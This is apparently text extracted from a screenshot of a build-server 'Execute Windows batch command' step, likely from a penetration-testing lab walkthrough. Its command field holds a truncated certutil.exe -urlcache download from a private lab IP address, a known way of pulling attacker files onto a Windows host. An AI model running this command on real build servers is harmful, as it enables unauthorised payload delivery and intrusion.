 X
Execute Windows batch command
?
Command
certutil.exe -urlcache -f http://10.10.14.36/
See the list of available environment variables
Advanced...